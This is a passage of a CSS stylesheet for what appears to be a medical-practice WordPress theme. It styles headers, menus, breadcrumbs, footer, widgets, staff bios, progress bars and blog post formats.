	margin: 0 auto;
	max-width: 1170px;
}

.header-style2 .mini-cart:hover .widget_shopping_cart {
	top: 9px;
}

/* Header Style 3
======================================================================== */

.header-style3 .primarymenu { border-top: 1px solid #dddddd; }
.header-style3 .menu-inner {
	position: relative;
	display: table;
	margin: 0 auto;
	width: 88%;
	max-width: 1170px;
}
.header-style3 .sf-menu,
.header-style3 #iva_megamenu { float:left; }

/* Header Style 4
======================================================================== */

.header-style4 .primarymenu { border-top: 1px solid #e8e8e8; }
.header-style4 .sf-menu { float:none; }
.header-style4 .menu-inner {
	position: relative;
	display: table;
	margin: 0 auto;
	width: 88%;
	max-width: 1170px;
}

.header-style4 .header-right { display:table-cell; vertical-align: middle; }
.header-style4 .search-box { float:right}
.header-style4 .search-box [type="search"],
.header-style4 .search-box [type="text"] {
	background-image: url(images/search-icon.png);
	background-position: 6px center;
	background-repeat: no-repeat;
	background-size: 16px 16px;
	border:none;
	cursor: pointer;
	height: 30px;
	width: 0;
	margin: 0;
	padding: 0 0 0 30px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
}

.header-style4 .search-box [type="search"]:focus,
.header-style4 .search-box [type="text"]:focus {
	cursor: text;
	outline: 0;
	width: 230px;
	background-color: rgba( 0, 0, 0, 0.05 );
	-webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow:    0 0 5px 1px rgba(0, 0, 0, 0.05) inset;
	box-shadow:         0 0 5px 1px rgba(0, 0, 0, 0.05) inset;
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;
}

.header-style4 .minicart-wrap{ display: inline-block; float: right; }
.header-style4  .header-widget-area { display: block; }

/* Fixed Header
======================================================================== */

.fixed-header {
	position:fixed;
	width:100%;
	top:0;
	left:0;
	margin: 0 auto;
	padding: 10px 0;
	z-index: 3000;
	background-color: #ffffff; /* IE Fall Back*/
	background-color: rgba(255,255,255,0.95); /* Latest Browsers */
	-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2);
	-moz-box-shadow:0 1px 0 rgba(0,0,0,0.2);
	box-shadow:0 1px 2px rgba(0,0,0,0.1);
}

.fixed-header .header-area { min-height: 30px; height: 30px; }

/* Vertical Left Side Menu
======================================================================== */

.sidemenu{
	position: fixed;
	top: 0;
	left: 0;
	padding:0;
	width: 280px;
	height: 100%;
	z-index: 6;
	background-color: #ffffff;
	border-right:0px solid rgba(0,0,0,0.1);
}

.stretched .sidebar-left { margin-left: 280px; }
.boxed.vertical_leftmenu .sidebar-left { margin-left: 0; }

.sidemenu .vertical_footerbar { border: 0; position: absolute; bottom: 0; width: 100%; padding: 15px; line-height: 1.8; color:#777777;}
.sidemenu .inner { width: 100%; text-align:center; }
.sidemenu .iva_socials { float:none; }
.sidemenu .header-area { display: table; position: relative; width: 100%; }
.sidemenu .logo { padding: 50px 0; display: block; text-align: center; border-bottom:1px solid rgba(0,0,0,0.1); }
.sidemenu .menuwrap { border-top:1px solid #c0c0c0; display: block; }
.sidemenu .alignright { float: left; text-align: left; }
#boxed .sidebar-left { margin: 0 auto; }

.atp_vertical_menu { border-bottom:1px solid rgba(0,0,0,0.1); padding:40px 0; }

/* Primary Menu
======================================================================== */

.iva-mobile-dropdown { display: none; }
.iva-children-indenter { display:none; }
.iva_mmenu .iva_menuicon,
.sf-menu .iva_menuicon { margin-right: 10px;}

.sf-menu { float:right; }
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { display: none; position: absolute; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { float: left;}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative;}
.sf-menu ul ul { top: 0; left: 100%; margin-left: 8px; margin-top:-8px; }

/*** Menu Properties ***/

.sf-menu ul {
	background-color: #EBEFF3;
	padding: 8px;
	min-width: 15em; /* allow long menu items to determine submenu width */
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.15);
	box-shadow: 0 0 5px rgba(0,0,0,0.15);
}
.sf-menu a {
	padding: 1em;
	text-decoration: none;
	zoom: 1; /* IE7 */
	color: #666666;
	font-size: 13px;
	-webkit-transition: all 200ms linear;
	-moz-transition: all 200ms linear;
	-ms-transition: all 200ms linear;
	-o-transition: all 200ms linear;
	transition: all 200ms linear;
}

/* Changes cursor to default for tags without link */
.sf-menu a:not([href]) { cursor: default; }

.sf-menu > li {
	background: transparent;
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
}


.sf-menu ul li a {
	font-size: 13px;
	letter-spacing: 0;
	line-height: 14px;
	padding: 12px !important;
	border-bottom:1px solid rgba(0,0,0,0.05);
	margin: 0;
}
.sf-menu ul li:last-child a { border-bottom: none; }

.sf-menu > li:hover,
.sf-menu > li.sfHover {
	/* only transition out, not in */
	-webkit-transition: none;
	transition: none;
}
.sf-menu ul li:hover,
.sf-menu ul li.sfHover {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	/* only transition out, not in */
    transition: background 300ms linear;
	background-color: #ffffff;
}
.sf-menu li a .msubtitle {
    display: block;
    font-size: 11px;
    font-weight: normal;
}

.sf-menu li li:hover,
.sf-menu li li.sfHover,
.sf-menu li li a:focus,
.sf-menu li li a:hover,
.sf-menu li li a:active { color: #1da0d6; }

.sf-menu li.current-cat > a,
.sf-menu li.current_page_item > a,
.sf-menu li.current-menu-ancestor > a,
.sf-menu li.current-page-ancestor > a { color: #1da0d6; background-color: inherit; }

/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {
	padding-right: 1.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	position: relative;
	content: '\f107';
	font-family: 'FontAwesome';
	font-size: 13px;
	top: 28%;
	right: -5px;
}

.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: white; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: 3px;
	margin-right: 10px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
	content: '\f105';
	font-family: 'FontAwesome';
	font-size: 13px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}

/* Superfish Vertical Menu
======================================================================== */
/* adding sf-vertical class in addition to sf-menu creates a vertical menu */

.sf-vertical {  width: auto; min-width: 12em; }
.sf-vertical.sf-menu { float:none; }
.sf-vertical.sf-menu > li a { display:inline-block; padding: 0.6em; border-bottom:1px solid rgba(0,0,0,0.1);  }
.sf-vertical.sf-menu ul li a { display:block; }
.sf-vertical ul { left:	100%; top: 0; text-align: left;}
.sf-vertical > li { float: none; text-align: center;}
.sf-vertical li { width: auto; }

/*** alter arrow directions ***/
.sf-vertical.sf-arrows > li > .sf-with-ul:after {
  margin-top: -3px;
  margin-right: -14px;
  border-color: transparent;
  border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
  border-left-color: rgba(255,255,255,.5);
}
.sf-vertical.sf-arrows li > .sf-with-ul:focus:after,
.sf-vertical.sf-arrows li:hover > .sf-with-ul:after,
.sf-vertical.sf-arrows .sfHover > .sf-with-ul:after {
  border-left-color: white;
}

/* Sub Navigation ( Template: template_subnav.php)
======================================================================== */

.sub_nav {
	position:relative;
	margin: 0;
	padding: 0;
	list-style: none;
	box-shadow: 0 0 20px 10px rgba( 0, 0, 0, 0.05 );
}

.sub_nav li ul{
	margin: 0;
	padding: 0;
	list-style: none;
}

.sub_nav li ul li a{
	background: #f5f5f5;
	color: #999999;
	padding: 9px 15px 9px 30px;
}

.sub_nav li a {
	display: block;
	margin: 0 0 -1px 0;
	padding: 11px 15px;
	border: 1px solid #e8e8e8;
	border-bottom-color: #eeeeee;
	border-top-color: #eeeeee;
	color: #666666;
    transition: all 300ms linear;
}

/* Right Sidebar Nav */
.rightsidebar .sub_nav li.current_page_item > a,
.rightsidebar .sub_nav li.current_page_item > a:hover {
	background-image: url(images/sub_arrowleft.png);
	background-position:10px center;
	background-repeat:no-repeat;
}
/* Left Sidebar Nav */
.leftsidebar .sub_nav li.current_page_item > a,
.leftsidebar .sub_nav li.current_page_item > a:hover {
	background-image: url(images/sub_arrowright.png);
	background-position:95% center;
	background-repeat:no-repeat;
}

.sub_nav li.current_page_item > a,
.sub_nav li.current_page_item > a:hover {
	position: relative;
	margin:0 -7px;
	padding: 11px 25px;
	zoom: 1;
	color: #ffffff;
	-webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,0.1), inset -1px 0 0 rgba(0,0,0,0.1);
	-moz-box-shadow: 	inset 1px 0 0 rgba(0,0,0,0.1), inset -1px 0 0 rgba(0,0,0,0.1);
	box-shadow: 		inset 1px 0 0 rgba(0,0,0,0.1), inset -1px 0 0 rgba(0,0,0,0.1);
}

.sub_nav li a:hover { background-color: #f5f5f5;}
.sub_nav li:first-child a { border-top-color: #e8e8e8; }
.sub_nav li:last-child a { border-bottom-color: #e8e8e8; }

.sub_nav li.current_page_item > a,
.sub_nav li.current_page_item > a:hover {
	background-color:#1da0d6;
	color: #ffffff;
}
/* Mobile Menu
======================================================================== */

.iva-mobile-menu {
	display: none;
	position: relative;
	top: 0;
	background-color: #252525;
 	padding: 0;
    z-index: 99999;
}
.iva-mobile-menu > ul { margin: 0 auto; padding: 0 20px; }
.iva_mmenu { display: table; margin:0 auto; }
.iva-mobile-menu ul li  {
	list-style:none;
}
.iva-mobile-menu.iva_mobile_container > ul > li:first-child {
	padding-top: 10px;
}

.iva-mobile-menu.iva_mobile_container > ul > li:last-child {
	padding-bottom: 10px;
}

.iva-mobile-menu.iva_mobile_container > ul > li:last-child a {
	border-bottom: 0;
}

.iva-mobile-menu ul li a {
	border-bottom: 1px dotted #555555;
    position: relative;
    display: block;
    padding: 14px 0 !important;
    font-size: 13px;
    color: #999999;
	-webkit-transition: color 0.3s ease-out;
	-moz-transition: color 0.3s ease-out;
	-khtml-transition: color 0.3s ease-out;
	-o-transition: color 0.3s ease-out;
	transition: color 0.3s ease-out;
}

.iva-mobile-menu ul li.current-cat > a,
.iva-mobile-menu ul li.current_page_item > a,
.iva-mobile-menu ul li.current-page-ancestor > a,
.iva-mobile-menu ul li.current-menu-ancestor > a,
.iva-mobile-menu ul li a:hover { color: #ffffff;}

.iva-mobile-menu ul li ul {
	display: none;
	margin-left: 20px;
}
.iva-children-indenter {
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -22px;
	color:#999999;
}

.iva-children-indenter i { padding:14px; }

.iva-menu-open .iva-children-indenter { color:#1da0d6; }


/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Frontpage Teaser */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.frontpage_widgets {
	 background-color: #3897C4;
	 border-top: 5px solid #39A7D1;
	 color: #ffffff;
	 margin: 0 auto;
	 padding: 20px 0;
	 position: relative;
	 overflow: hidden;
	 z-index: 100;
}
.frontpage_widgets {
	text-align: center;
}
.frontpage_widgets p { margin-bottom: 0px;}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Sub Header */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

#subheader {
	background-color: #1da0d6;
	color: #FFFFFF;
	border-bottom: 1px solid #dddddd;
	position: relative;
	margin: 0 auto;
	z-index:4;
	padding: 0;
	background-size: cover !important;
	-webkit-transition: height 500ms ease-in;
	-moz-transition: height 500ms ease-in;
	-ms-transition: height 500ms ease-in;
	-o-transition: height 500ms ease-in;
	transition: height 500ms ease-in;
	}

#subheader .page-title {
	font-size: 38px;
	margin-bottom: 10px;
    font-weight: 600;
    line-height: 40px;
}

.subheader-inner { position:relative; display: table; 	width: 88%; max-width: 1170px; margin:0 auto; height:150px; }
.subdesc { display: table-cell; vertical-align: middle; }

#subheader .customtext { font-size: 24px; font-weight: 200; line-height: 24px; margin-bottom: 10px; }
#subheader .customtext ul { font-size: 20px; line-height: 20px;list-style: none; margin: 0; padding: 0; }
#subheader a { }
#subheader a:hover {}
#subheader.subdisabled { padding:5px 0;}

.sleft .subdesc { text-align: left; }
.sright .subdesc { text-align: right; }
.scenter .subdesc { text-align:center;  }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Breadcrumbs */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.breadcrumb-wrap {
    position: absolute;
    padding: 4px 15px;
    font-size: 12px;
	line-height: 24px;
	left:0;
    bottom: 0;
    z-index: 4;
	background-color: rgba(0,0,0,0.15);
	border-radius: 5px 5px 0 0;
	color:#ffffff;
}

.breadcrumbs span { vertical-align: top; padding: 0 8px; }
.breadcrumbs a { font-weight:bold; padding: 0; color: #ffffff;}
.breadcrumbs a:hover { text-decoration: underline;  }

/*=== Archives Page Title ====*/

.iva-main-title {
	border-left: 3px solid #eeeeee;
	margin-bottom: 50px;
	padding: 3px 0 3px 12px;
	line-height: 1em;
	font-weight:400;
}

.sub_disabled .breadcrumb-wrap  {
	 position:relative;
	 padding: 4px 2px;
	 font-size: 10px;
	 font-weight: bold;
	 line-height: 23px;
	 text-transform: uppercase;
	 z-index: 4;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Footer & Copyright */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

#footer {
	position:relative;
	background-color: #454852;
	margin: 0 auto;
	overflow: hidden;
	padding: 60px 0 0 0;
	color: #ffffff;
}
#footer .widget-title { color: #ffffff; }
#footer a {	color: #d0d2d7; }
#footer a:hover { color: #ffffff; }


/* Footer Teaser  -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.footer-teaser{
	background-color: #313131;
	position: relative;
	padding: 30px 0 15px 0;
	overflow: hidden;
	text-align:center;
	font-weight:300;
	font-size:16px;
	color: #ffffff;
	-webkit-box-shadow: inset 0 5px 0 0 rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 5px 0 0 rgba(0, 0, 0, 0.05);
}

/* Copyright =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.copyright  {
	background-color: #353840;
	color: #ffffff;
	font-size: 11px;
	padding: 20px 0;
	position: relative;
}

.copyright p { margin-bottom: 0;}

.copyright_left {
	float: left;
	width: 50%;
}

.copyright_right {
	float: right;
	width: 50%;
	text-align: right;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Custom Animation */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.custom-animation {
	position: relative;
	padding: 0;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Search Widget */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

/* Default Search */
.search-box input[type="text"] {
	width: 100%;
	max-width: 100%;
	margin: 0;
  	padding: 10px;
	outline: 0;
	border: none;
	border-bottom: 2px solid #eeeeee;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	-ms-transition: all .35s ease-in-out;
	-o-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out;
}
.search-box input[type="text"]:focus {
	border-bottom: 2px solid #1da0d6;
}


/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Widgets */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.widget-title { font-size: 14px; font-weight: 600; text-transform: uppercase; }
.widget { margin: 0 0 45px 0; }
.widget ul  { margin: 0; padding: 0; }
.widget ul ul { margin-bottom: 0; }
.widget ul li {
	background-repeat: no-repeat;
    list-style-type: none;
}

.widget_recent_entries li,
.widget_archive li,
.widget_categories li {
	padding: 0;
}

.widget_recent_entries li a:before,
.widget_archive li a:before,
.widget_categories li a:before {
	content:'\f105';
	font-family: 'FontAwesome';
	font-size: 14px;
	padding-right: 5px;
}

/* -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Text Widget Order List Items */
/* -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.textwidget ol{
	counter-reset: li; /* Initiate a counter */
	list-style: none; /* Remove default numbering */
	*list-style: decimal; /* Keep using default numbering for IE6/7 */
	padding: 0;
	margin-bottom: 4em;
}

.textwidget ol ol{
	margin: 0 0 0 2em; /* Add some left margin for inner lists */
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Sociables */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.iva_socials { list-style: none;  margin: 0; padding: 0; }
.iva_socials li img { position: relative; vertical-align: middle; }
.iva_socials li {
	cursor: pointer;
	display: inline-block;
	padding: 1px;
	margin: 0 3px 0 0;
	line-height: 24px;
	text-align: center;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	position: relative;
}

ul.iva_socials li a {
	display: block;
	color: #999999;
}

ul.iva_socials li a.blogger		{ background: transparent url(images/sociables/blogger_bio.png) center center no-repeat; }
ul.iva_socials li a.delicious	{ background: transparent url(images/sociables/delicious_bio.png) center center no-repeat; }
ul.iva_socials li a.deviant		{ background: transparent url(images/sociables/deviant_bio.png) center center no-repeat; }
ul.iva_socials li a.digg		{ background: transparent url(images/sociables/digg_bio.png) center center no-repeat; }
ul.iva_socials li a.facebook	{ background: transparent url(images/sociables/facebook_bio.png) center center no-repeat; }
ul.iva_socials li a.flickr		{ background: transparent url(images/sociables/flickr_bio.png) center center no-repeat; }
ul.iva_socials li a.forrst		{ background: transparent url(images/sociables/forrst_bio.png) center center no-repeat; }
ul.iva_socials li a.google		{ background: transparent url(images/sociables/google_bio.png) center center no-repeat; }
ul.iva_socials li a.linkedin	{ background: transparent url(images/sociables/linkedin_bio.png) center center no-repeat; }
ul.iva_socials li a.pinterest	{ background: transparent url(images/sociables/pinterest_bio.png) center center no-repeat; }
ul.iva_socials li a.rss			{ background: transparent url(images/sociables/rss_bio.png) center center no-repeat; }
ul.iva_socials li a.skype		{ background: transparent url(images/sociables/skype_bio.png) center center no-repeat; }
ul.iva_socials li a.stumbleupon	{ background: transparent url(images/sociables/stumbleupon_bio.png) center center no-repeat; }
ul.iva_socials li a.twitter		{ background: transparent url(images/sociables/twitter_bio.png) center center no-repeat; }
ul.iva_socials li a.dribbble		{ background: transparent url(images/sociables/dribbble_bio.png) center center no-repeat; }
ul.iva_socials li a.vimeo		{ background: transparent url(images/sociables/vimeo_bio.png) center center no-repeat; }
ul.iva_socials li a.yahoo		{ background: transparent url(images/sociables/yahoo_bio.png) center center no-repeat; }
ul.iva_socials li a.youtube		{ background: transparent url(images/sociables/youtube_bio.png) center center no-repeat; }

ul.iva_socials li:hover {
	-webkit-transition: all 300ms ease-in;
	-moz-transition:    all 300ms ease-in;
	-o-transition:      all 300ms ease-in;
	-ms-transition:     all 300ms ease-in;
	transition:         all 300ms ease-in;
}

ul.iva_socials.white  li a { color: #ffffff; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Staff Box */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.bio .sociables {
	text-align: center;
	margin: 0;
	padding: 15px 0;
	background-color: #FFFFFF;
	border-top: 1px solid #DDDDDD;
}

.bio {
	position: relative;
    background-color: #ffffff;
	margin-bottom: 20px;
	}

.bio hgroup { text-align: center; }
.bio hgroup h3{ margin-bottom: 10px;}

.bio::before,
.bio::after {
 	position: absolute;
 	content: '';
}

.bio::before {
	width: 99%;
	left: .5%;
	bottom: -4px;
}

.bio::after {
	width: 98%;
 	left: 1%;
	bottom: -7px;
}

.bio .details { padding: 20px; }
.bio .details p	{ padding: 0 20px; }

.bio_thumb { padding:20px; }
.bio img { max-width: 100%; display:block; margin:0 auto; -webkit-border-radius:100%; -moz-border-radius:100%; border-radius:100%;}
.bio h4 { margin-bottom:0px; }

.bio span.staff-role {
	margin-bottom:20px;
	display:  block;
	color: #b2b2b2;
}


.bio .iva_socials li {
	float:none;
	background: none !important;
	display: inline-block;
	*display: inline;
	position:relative;
	line-height: 30px;
	width: 30px;
	height: 30px;
}

.bio .iva_socials li a{
	display: inline-block;
	*display: inline;
	width: 30px;
	padding: 0 !important;
	height: 30px;
	-webkit-transition: all 200ms ease-in;
	-moz-transition:    all 200ms ease-in;
	-o-transition:      all 200ms ease-in;
	-ms-transition:     all 200ms ease-in;
	 transition:        all 200ms ease-in;
}


/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Sticky Bar */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

#sticky {
	top: 0;
	display: none;
	position: relative;
	width: 100%;
	padding: 10px 0;
	z-index: 1000;
	background-color:#61bfff;
	color: #222222;
	font-size: 12px;
	text-align: center;
}

#sticky a { }
#sticky a:hover { text-decoration:underline; }

.tarrow {
	position:absolute;
	top: 5px;
	right:10px;
	width: 29px;
	height: 34px;
	background: url(images/toggle_up.png) 0 0 no-repeat;
	z-index: 2000;
}

.tarrow.active {
	background: url(images/toggle_down.png) 0 0 no-repeat;
	}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Progress Bar */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.progress_wrap {
	position:relative;
	margin-bottom: 15px;
}

.progress_wrap h4 {
	font-family: Helvetica, Arial, Sans-serif;
    font-size: 14px;
    margin-bottom: 5px;
    text-transform: capitalize;
}

.progress_container {
    position: relative;
    width: 100%;
    line-height: 27px;
	background:url('images/opacs/dark20.png') left center repeat-x;
}

.progress_bar {
    position: relative;
    width: 0;
    height: 27px;
	background-color: #0ba054;
	-webkit-border-radius:	50px;
	-moz-border-radius:	50px;
	border-radius: 50px;
}

.progress_bar span {
	color: #FFFFFF;
    font-size: 11px;
    font-weight: bold;
    padding-left: 10px;
    text-transform: uppercase;
}

span.percentage {
	position: relative;
	float: right;
	padding-right: 10px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Progress Circle */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.CircleBarWrap {
	text-align: center;
	margin:0 auto;
}
.CircleBarWrap .label { }

.easyPieChart {
    position: relative;
    text-align: center;
	margin: 0 auto;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Blog Post */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.iva_post { position: relative; padding-bottom: 40px; }

.iva_post .postimg { margin-bottom: 25px; }

.more-link {display:block; margin-top:20px;}

.post_wrap {
	position: relative;
	overflow:hidden;
}

.post-metadata {
	display:inline-block;
	float: left;
	width:80px;
	margin-right:10px;
	text-align: center;
	font-size:11px;
}

.post-metadata .iva_date { line-height: 30px; margin-bottom:20px; position:relative; }
.post-metadata .iva_date:after { content:""; border-bottom:1px solid #cccccc; left:0; margin: auto; padding:6px 0 0; position: absolute; right: 0; width: 20px; }
.post-metadata .month { display: block; font-size: 14px; line-height: 12px; font-weight:bold; text-transform: uppercase; }
.post-metadata .day { display: block; font-size: 28px; line-height: 33px; font-weight: bold; }

.meta-comments, .meta-likes {
	color: #999999;
	display: block;
	font-size: 12px;
}
.meta-comments .fa,
.meta-likes .fa { margin-right: 5px; }

.meta-comments a,
.post-metadata a {
	color: #999999;
	-webkit-transition: all .3s ease-out;
	-moz-transition: 	all .3s ease-out;
	transition: 		all .3s ease-out;
}
.meta-comments a:hover,
.post-metadata a:hover { color: #1da0d6;}

.post-thumbnail {
	background:#b2b2b2 url('images/pattern-light.svg') repeat 0 0 fixed;
	display:block;
	position:relative;
	width:100%;
	z-index:0;
}

.post-thumbnail img{
	display:block;
	margin:0 auto;
}

.sticky .post_content {
	padding: 20px;
	background-color: #FCF8E3;
}
.entry-meta { margin-bottom:10px; }
.entry-meta span { padding-right:5px; }
.post_content img { max-width:100%; }
.entry-title { margin: 0 0 5px 0; font-size: 36px; font-weight: 600; }
.entry-content { padding-top: 15px;}
.post .sub-title {
    color: #B2B2B6;
    font-size: 11px;
    font-weight: bold;
    position: relative;
	top:-10px;
}
.post_content .btn{ margin-bottom: 0; }
.post .quote {
	padding:20px;
 	background: #FFFFFF;
	font-size: 18px;
    font-style: italic;
	line-height: 30px;
	margin: 0;
	font-family: Georgia, Times, Serif;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.post .quote span {
	display: block;
	font-size: 14px;
	color: #999;
	text-align: left;
}
.post .quote span:before { content: "\2014 \00A0"; }

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2857142857;
	margin-bottom: 24px;
}

.entry-content th,
.comment-content th {
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

.post_desc_holder{
	 background-color:#ffffff;
 	margin:20px 0 0 0;
 	padding:20px;
}
.postmeta {
    font-size: 13px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Post Formats */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.status-format {
	margin-right:10px;
	float:left;
}

.postformat-link,
.postformat-quote,
.postformat-video,
.postformat-audio,
.postformat-gallery,
.postformat-aside,
.postformat-image,
.postformat-status,
.postformat-standard {
	display: block;
	overflow: hidden;
	width: 30px;
	height: 30px;
	top: 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #1da0d6;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}

.postformat-link {background-image:url(images/postformat/postformat-link.png);}
.postformat-quote { background-image:url(images/postformat/postformat-quote.png); }
.postformat-video { background-image:url(images/postformat/postformat-video.png); }
.postformat-audio { background-image:url(images/postformat/postformat-audio.png); }
.postformat-gallery { background-image:url(images/postformat/postformat-gallery.png); }
.postformat-aside { background-image:url(images/postformat/postformat-aside.png); }
.postformat-image { background-image:url(images/postformat/postformat-image.png); }
.postformat-status { background-image:url(images/postformat/postformat-status.png); }
.postformat-standard { background-image:url(images/postformat/postformat-post.png); }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Doctors Sortable */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.sortable { width: 100%; }
.sort_img,
.postimg {
	display: block;
	position: relative;
	padding: 0;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Isotope Grid */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.splitter  {
	width: 100%;
